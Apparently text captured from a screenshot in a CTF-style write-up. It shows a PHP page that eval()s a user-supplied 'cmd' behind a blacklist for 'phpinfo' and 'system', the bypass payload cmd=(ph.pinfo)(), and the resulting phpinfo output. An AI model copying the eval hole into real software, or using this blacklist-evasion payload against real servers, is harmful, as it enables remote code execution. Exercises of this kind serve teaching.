 if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No  Hack!!!');
}
else  {
echo('pass');
eval($cmd);
}
}
else  echo("welcome"); 7.1.9pass
PHP Version 7.1.9
php
System Windows NT LAPTOP-7EDOENTM 10.0 build 18363 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data cmd=(ph.pinfo)();